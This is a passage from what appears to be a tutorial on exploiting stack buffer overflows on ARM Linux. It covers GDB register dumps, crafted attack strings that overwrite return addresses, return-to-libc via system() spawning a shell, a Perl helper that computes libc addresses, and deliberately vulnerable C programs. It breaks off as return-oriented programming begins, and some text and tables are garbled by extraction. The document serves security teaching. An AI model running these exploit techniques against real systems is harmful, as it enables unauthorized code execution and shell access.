Figure 13: Vuln() load multipleFinally the function returns and we can check the status of the registers:

| (qdb) nexti                                |                                                   |  |  |
|--------------------------------------------|---------------------------------------------------|--|--|
| Cannot access memory at address 0x44444440 |                                                   |  |  |
| (gdb) info reg                             |                                                   |  |  |
|                                            |                                                   |  |  |
| r <sub>0</sub>                             | 0xbeaca786 3198986118                             |  |  |
| r1                                         | 0xbeacaa22 3198986786                             |  |  |
| r2                                         | 0x1723                                            |  |  |
| r3                                         | $0 \times 0$ 0                                    |  |  |
| r4                                         | 0x8488 33928                                      |  |  |
| r5                                         | $0 \times 0$ 0                                    |  |  |
| r6                                         | 0x8330 33584                                      |  |  |
| r7                                         | $0 \times 0$<br>$\Omega$                          |  |  |
| r8                                         | $0 \times 0$ 0                                    |  |  |
| r9                                         | $0 \times 0$ 0                                    |  |  |
| r10                                        | 0x40025000 1073893376                             |  |  |
| r11                                        | $0 \times 4444444$ 1145324612                     |  |  |
| r12                                        | 0xbeaca79c 3198986140                             |  |  |
| sp                                         | 0x45454545 0x45454545                             |  |  |
| lr                                         | 0x46464646 1179010630                             |  |  |
| pс                                         | $0x8440$ $0x8440$ $\langle \text{vuln+44}\rangle$ |  |  |
| fps                                        | $0 \times 0$ 0                                    |  |  |
| cpsr                                       | 0x60000010 1610612752                             |  |  |
| (qdb)                                      |                                                   |  |  |

The detailed analysis of how the stack is overwritten on ARM systems is over. We are ready to alter the program flow.

#### 4.2.2 Altering the execution flow

To effectively redirect the execution flow we have to solve some problems. Do you remember the GDB error message at the vulnerable function return?

```
...
(gdb) nexti
Cannot access memory at address 0x44444440
...
```
We cat note that the program needs valid addresses for the frame pointer and stack pointer, not only for the return address. Moreover, even these addresses should be word-aligned.

Both problems are surmountable, because, even if there is a certain randomness in the allocation of memory, we can predict with a good chance of success a valid memory location.For example, let's try to use the last valid memory addressed that we have observed:

- r11 (bp) 0xbeaca7b4
- $r13$  (sp) 0xbeaca7a0
- r14 (lr) 0x00008470

We can build a **new attack string**, changing the byte-order (little-endian), and replacing the last groups of letters with these addresses:

|  |  |  |  | $\vert$ AA $\vert$ BBBB $\vert$ CCCC $\vert$ \xb4\xa7\xac\xbe $\vert$ \xa0\xa7\xac\xbe $\vert$ \x70\x84 |  |
|--|--|--|--|---------------------------------------------------------------------------------------------------------|--|
|--|--|--|--|---------------------------------------------------------------------------------------------------------|--|

Figure 14: Simple attack string

The result of running the program with the new string is:

```
(gdb) r 'printf "AABBBBCCCC\xb4\xa7\xac\xbe\xa0\xa7\xac\xbe\x70\x84"'
Starting program: /root/exp/test 'printf ...'
Breakpoint 1, 0x00008428 in vuln ()
(gdb) step
Single stepping until exit from function vuln,
which has no line number information.
0x00008470 in main ()
(gdb)
```
It worked. The function is properly returned to main ().

The only problem will occur at the program exit: the stack frame that we have provided, although it is a valid memory location, does not coincide with the original frame and does not contain the same informations.

If we look back to the program code we will notice the function donuts(). This function does nothing but print a message and exit with a call to  $ext(0)$ , avoiding the problem.

First we have to get his address:

```
(gdb) disass donuts
Dump of assembler code for function donuts:
0x000083f4 <donuts+0>: mov r12, sp
0x000083f8 <donuts+4>: push {r11, r12, lr, pc}
0x000083fc <donuts+8>: sub r11, r12, #4 ; 0x4
0x00008400 <donuts+12>: ldr r0, [pc, #8] ; 0x8410 <donuts+28>
0x00008404 <donuts+16>: bl 0x8318 <puts>
``````
0x00008408 <donuts+20>: mov r0, #0 ; 0x0
0x0000840c <donuts+24>: bl 0x8324 <exit>
0x00008410 <donuts+28>: andeq r8, r0, r12, lsl r5
End of assembler dump.
(gdb)
```
Then we can call directly from the shell the program, with a new string:

```
root@armstation# ./test 'printf "AABBBBCCCC\xb4\xa7\xac\
> \xbe\xa0\xa7\xac\xbe\xf4\x83"'
Donuts...
root@armstation#
```
The program could crash a few times, but for sure, after a few attempts, we'll get the desired result: the execution of donuts(), and a clean exit.

#### 4.2.3 Return to Libc

We have seen how to modify the execution of a program. But our goal is obtaining a shell on the system, and most likely the vulnerable program does not contain any function that does exactly this operation within its code.

We must therefore look elsewhere, in the shared code we can reach regardless of the program attached: the perfect place is the Libc.

Any Unix-like operating system needs a C library, the library which defines the "system calls" available and other basic facilities such as open, malloc, printf, exit...

We can be sure that every program uses this library, and once identified the functions that interest us, these will be reusable for all our exploits.

To see the libraries loaded with a program, and their memory locations we can use this command:

```
root@armstation# ldd test
    libe.so.6 \Rightarrow /lib/libe.so.6 (0x40026000)/lib/ld-linux.so.3 (0x40000000)
root@armstation#
```
We have just discovered the path of the libc used  $//lib/libc.so.6)$  and the memory address where it is loaded ( $0x40026000$ ). This address does not change during the various executions of the program, and can be considered constant.

We can proceed to the analysis of the library: we will disassemble it and store the result in a file, to facilitate subsequent researches:

```
root@armstation# objdump -d /lib/libc.so.6 > libc_dump.txt
root@armstation#
```The operation is successful if the file "libc dump.txt" contains the disassembled code of the library:

```
root@armstation# tail libc-arm.txt
  fc9d4: e79f3003 ldr r3, [pc, r3]
  fc9d8: e3a02000 mov r2, #0 ; 0x0
  fc9dc: e7802003 str r2, [r0, r3]
  fc9e0: e28dd004 add sp, sp, #4 ; 0x4
  fc9e4: e8bd4030 pop {r4, r5, lr}
  fc9e8: e12fff1e bx lr
  fc9ec: 00026820 andeq r6, r2, r0, lsr #16
  fc9f0: 0002668c andeq r6, r2, ip, lsl #13
  fc9f4: 00002b6c andeq r2, r0, ip, ror #22
  fc9f8: 000267a4 andeq r6, r2, r4, lsr #15
root@armstation#
```
As a first attempt to *return-to-libc* we aim at a simple function, just to understand the procedure. A good choice is  $exit()$ , since it avoids crashes of the program and allows us to observe how the exit code changes.

The function takes a single parameter to be passed in r0, but regardless of the value contained in the register the program will exit without errors. So, for now, we won't care about the exit code.

To find the function in the disassembled code we can proceed in two ways. The first way is the manual search:

```
root@armstation# cat libc_dump.txt | grep -e "<exit>:$"
0002cec4 <exit>:
root@armstation#
```
This address, however, is not what we need.

To obtain the real address of the function, at the loading of the program, we have to add this offset to the loading address of libc (which we found earlier):

 $0x40026000 + 0x0002cec4 = 0x40052ec4$ 

To make things easier we can use a script (algorith 2).

The usage:

```
root@armstation# perl libc_search.pl
Usage:
    libc_search.pl <function> <loading address>
root@armstation# perl libc_search.pl exit 0x40026000
exit() 40052ec4 "\xc4\x2e\x05\x40"
```
The script has the advantage of automatically calculate the effective address of the function when the program is launched. It returns also a string containing the address encoded in little endian order.Algorithm 2 libc dump.txt search script

```
#!/usr/bin/perl
#
# libc_search.pl
# search a function in "libc_dump.txt"
# and return its loading address
#
use strict;
use warnings;
if (\text{scalar}(\text{QARGV}) < 2) {
    print "Usage:\n";
    print "\t$0 <function> <loading address>\n";
    exit(1);
}
open FILE, "libc_dump.txt" or die $!;
my $func = $ARGV[0];while (<FILE>) {
    if (\xi_{-} = \n\sim m / \langle \xi \text{func} \rangle : \xi / ) {
         # extract fields
         my @values = split(/[\s:<>]+/, $_);
         # real address
         $values[0] = hex($values[0]) + hex($ARGV[1]);
         #little endian string
         my $hstr = sprintf("%x", $values[0]);
         my @bytes = (\text{Shstr} = \sqrt{m}/(. \{2\}) / gs);printf("%s() %x \"\\x%s\\x%s\\x%s\\x%s\"\n",
             $values[1], $values[0],
             $bytes[3],$bytes[2],$bytes[1],$bytes[0]);
     }
}
close(FILE);
```All that remains is to check if the data we have obtained is accurate, launching the "exploit":

```
root@armstation# ./test 'printf "AABBBBCCCC\xb4\xa7\xac\xbe\xa0\
> \xa7\xac\xbe\xc4\x2e\x05\x40"root@armstation# echo $?
102
root@armstation#
```
The program has exited successfully, but with a different code (102). This value is related to the value contained in r0 at the return of the vulnerable function (in normal cases the exit code should be 0). The return-to-libc worked.

Now we can start thinking about how to get a shell. The simplest method is to use a function that allows to run shell commands: system().

System() executes the command specified in it's first argument, by calling "/bin/sh -c", and returns after the command has been completed.

If we are able to reach system() with register  $\mathbf{r}0$  pointing to a valid string, the game is over. Fortunately this is not difficult in our test program.

Let's take a look again at the screenshot of the registers at the return of vuln():

| (qdb) info req |  |                                         |  |
|----------------|--|-----------------------------------------|--|
| r0             |  | 3198986118<br>0xbeaca786                |  |
| r1             |  | 3198986786<br>0xbeacaa22                |  |
| r2             |  | 0x17 23                                 |  |
| r3             |  | $0 \times 0$<br>0                       |  |
| r4             |  | 0x8488<br>33928                         |  |
| r5             |  | $0 \times 0$<br>0                       |  |
| r6             |  | $0 \times 8330$<br>33584                |  |
| r7             |  | $0 \times 0$<br>0                       |  |
| r8             |  | $0 \times 0$<br>0                       |  |
| r9             |  | $0 \times 0$<br>0                       |  |
| r10            |  | 0x40025000<br>1073893376                |  |
| r11            |  | 1145324612<br>$0 \times 4444444$        |  |
| r12            |  | 3198986140<br>0xbeaca79c                |  |
| sp             |  | 0x45454545<br>0x45454545                |  |
| 1r             |  | 1179010630<br>0x46464646                |  |
| рc             |  | $0 \times 8440$<br>$0x8440 \le yu1n+44$ |  |
|                |  |                                         |  |
|                |  |                                         |  |

We can note that the registers r0 and r1 still contain the arguments passed to the function strcpy(): these strings are under our control. This is shamefully easy to exploit.

First we get the address of system():```
root@armstation# perl libc_search.pl __libc_system 0x40026000
__libc_system() 4005afd0 "\xd0\xaf\x05\x40"
root@armstation#
```
Then we build our attack string so that it contains the **command to run at** the beginning, followed by the comment character  $"\#$ " so that subsequent characters are not interpreted:

|  |  | $\binom{1}{k}$   $\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$ |  |  |
|--|--|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|
|--|--|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|

Figure 15: ret-to-libc attack string

Et voila:

```
root@armstation# ./test 'printf "/bin/sh;##\xb4\xa7\xac\xbe\xa0\
> \xa7\xac\xbe\xd0\xaf\x05\x40"'
sh-3.2# exit
exit
```
Our first shell is ready!

The attack-string works because it execute the C command:

#### **system("/bin/sh;#Some comment...");**

The string has a double role: it's a a shell command but it also overwrite addresses on the stack.

However our vulnerable program is an "easy case". We'll see how it is possible to exploit more realistic (and difficult) programs in the next section.

#### 4.2.4 Return oriented programming

As we have seen, exploiting a simple program is easy. But we can not expect that complex programs leave the registers intact for us.

Often, there are calls to other functions, just after strcpy () (or similar), as in the case of the next vulnerable program:Algorithm 3 Second vulnerable program (test2.c)

```
\#include \leq tdio .h>
\#include \leq tring .h>
\#include \leq tdlib.h>
void donuts () \{puts ("Donuts ... " );
          ext{ (0)};
}
void vuln (char *arg) {
          char buff [10];
          \text{stropy}(\text{buff}, \text{arg});printf ("Cleaning %d %d %d ...", 1, 2, 3);
}
int main ( int argc , char ∗∗ argv ) {
          vuln (\arg v \mid 1);
          return 0;
}
```
When the program executes a call to printf(), values of the registers r0, r1, r2 and r3 are replaced with new arguments.

We can see that, looking at the disassembled code of the new vuln() function:

```
root@armstation# gcc -o test2 test2.c
root@armstation# gdb ./test2
...
(gdb) disass vuln
Dump of assembler code for function vuln:
0x00008444 <vuln+0>: mov r12, sp
0x00008448 <vuln+4>: push {r11, r12, lr, pc}
0x0000844c <vuln+8>: sub r11, r12, #4 ; 0x4
0x00008450 <vuln+12>: sub sp, sp, #24 ; 0x18
0x00008454 <vuln+16>: str r0, [r11, #-32]
0x00008458 <vuln+20>: sub r3, r11, #22 ; 0x16
0x0000845c <vuln+24>: mov r0, r3
0x00008460 <vuln+28>: ldr r1, [r11, #-32]
0x00008464 <vuln+32>: bl 0x8330 <strcpy>
0x00008468 <vuln+36>: ldr r0, [pc, #24] ; 0x8488 <vuln+68>
0x0000846c <vuln+40>: mov r1, #1 ; 0x1
0x00008470 <vuln+44>: mov r2, #2 ; 0x2
0x00008474 <vuln+48>: mov r3, #3 ; 0x3
0x00008478 <vuln+52>: bl 0x833c <printf>
``````
0x0000847c <vuln+56>: sub sp, r11, #12 ; 0xc
0x00008480 <vuln+60>: ldm sp, {r11, sp, lr}
0x00008484 <vuln+64>: bx lr
0x00008488 <vuln+68>: andeq r8, r0, r0, ror r5
End of assembler dump.
(gdb)
```
At address 0x00008468 registers began to be prepared with the arguments that printf() needs at 0x00008478.

When vuln() returns the registers contain only useless values, as we can see from this "screenshot":

```
(gdb) b vuln
Breakpoint 1 at 0x8458
...
(gdb) nexti
0x00008484 in vuln ()
(gdb) info reg
r0 0x11 17
r1 0x8581 34177
r2 0x4014a010 1075093520
r3 0x1 1
r4 0x84d0 34000
r5 0x0 0
r6 0x8360 33632
r7 0x0 0
r8 0x0 0
r9 0x0 0
r10 0x40025000 1073893376
r11 0xbe9be700 3197888256
r12 0x0 0
sp 0xbe9be7b0 0xbe9be7b0
lr 0x84b8 33976
pc 0x8484 0x8484 <vuln+64>
fps 0 \times 0 0
cpsr 0x60000010 1610612752
(gdb)
```
The situation is a bit tragic. In summary:

- We can not directly control registers r0-r3 (function arguments).
- We do not know the address of the stack (to indirectly get the address of the buffer with our string).
- We have control of the registers r11, r13 (sp), r14 (lr).We can try to look around to see if we can find a memory location that points to the stack. The first placewhere to look are the registers, but no one in this case points directly to the stack.

However, the register r10 contains an interesting value (0x40025000), which does not seem to change between the different executions of the program. This will be the next place to explore.

What we will do is to check the values (4 words at a time) starting from 0x40025000, moving forward until we find something interesting:

```
(gdb) x/4x 0x40025000
0x40025000: 0x00024f44 0x00000000 0x00000000 0x0000076c
(gdb) (enter to repeat the last command...)
0x40025010: 0x0000076c 0x0000076c 0x0000076c 0x0000076c
(gdb)
0x40025020: 0x00000cfc 0x00015e84 0x00000000 0x00016780
(gdb)
...
(gdb)
0x40025680: 0x4014e000 0x4014db70 0x00011000 0x00000000
(gdb)
0x40025690: 0x00000000 0x00000000 0x00000000 0xbef72a90
(gdb)
```
We have found what we were looking for: a static memory address that points to (a little beyond) vuln()'s stack. The value is 0xbef72a90 (address 0x4002569c) at the time, but it will change in future execution.

Since 0xbef72a90 does not points exactly at our buffer, we must lengthen our attack-string:

```
(gdb) r 'perl -e 'print "AAAABBBBCCCCDDDD"x1000''
Breakpoint 1, 0x00008458 in vuln ()
(gdb) nexti
...
0x00008484 in vuln ()
(gdb) x/x 0x4002569c
0x4002569c: 0xbe97faa0
(gdb) x/4x 0xbe97faa0
0xbe97faa0: 0x44444343 0x41414444 0x42424141 0x43434242
(gdb)
```
These are certainly characters of our attack-string. Let's calculate the offset:

```
(gdb) x/4x 0xbe97faa0-400
0xbe97f910: 0x00000000 0x41418360 0x42424141 0x43434242
...
``````
(gdb) x/4x 0xbe97faa0-394
0xbe97f916: 0x41414141 0x42424242 0x43434343 0x44444444
(gdb)
```
Through several attempts (we have initially subtracted 400 bytes, and then refined the value) we have determined that the value (contained at 0x4002569c) points 394 bytes beyond the beginning of our string. So, if we want to pass a shellcode<sup>15</sup> to the program and make it accessible during the execution, we know where it should be placed.

Is only a problem if we want to use a shellcode: redirect the execution-flow to the stack. To do this we'll use a bit of return-oriented programming.

Return-oriented programming is a generalization of return-to-libc. In this technique the attacker leverages control of the call stack to indirectly execute groups of machine instructions, immediately prior to the return instruction in subroutines, within the existing program  $\text{code}^{16}$ .



Figure 16: Return oriented programming

Although this technique is *much more efficient on x86*, where the stack is handled differently, we can use it for simple operations.

What we need is a fragment of code that loads the address of the shellcode in a register and, immediately after, executes a branch instruction with the same register. After a bit of research into the code of libc, this is the code we need:

```
00014f8c <gnu_get_libc_version>:
...
